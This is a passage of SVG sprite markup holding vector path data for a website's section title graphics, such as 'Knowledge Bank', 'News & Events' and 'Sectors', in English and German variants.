10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 